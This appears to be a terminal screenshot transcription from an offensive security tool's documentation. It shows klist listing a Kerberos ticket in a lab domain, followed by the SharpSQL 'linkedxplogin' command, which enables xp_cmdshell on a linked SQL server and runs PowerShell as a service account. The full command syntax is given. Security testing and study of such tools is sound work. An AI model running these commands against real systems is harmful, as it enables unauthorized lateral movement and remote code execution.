 PS C:\Users\anon> klist
Current LogonId is 0:0x50ac2
Cached Tickets: (1)
#0> Client: DoeJ @ LAB.LOCAL
Server: krbtgt/lab.local @ LAB.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
Start Time: 2/23/2023 18:20:51 (local)
End Time: 2/24/2023 4:20:51 (local)
Renew Time: 3/2/2023 18:20:51 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
Cache Flags: 0x1 -> PRIMARY
Kdc Called:
PS C:\Users\anon> SharpSQL.exe linkedxplogin /db:master /server:APP01.LAB.LOCAL /target:SQL01
SHARPSQL
Written By: Jb05s | Version: 1.2.0 (02/23/2023)
[*] Action: Execute Encoded PowerShell 'whoami' Command on Linked SQL Server via 'xp_cmdshell':
Usage: SharpSQL.exe linkedxplogin /db:DATABASE /server:SERVER /target:TARGET [/sqlauth /user:SQLUSER /password:SQLPASSWORD]
[+] Authentication to the 'master' Database on 'APP01.LAB.LOCAL' Successful!
[*] Enabling Advanced options..
[*] Enabling xp_cmdshell..
[*] Executing command..
[+] Logged in as: lab\sqladmin.svc on SQL01
[*] Disabling xp_cmdshell..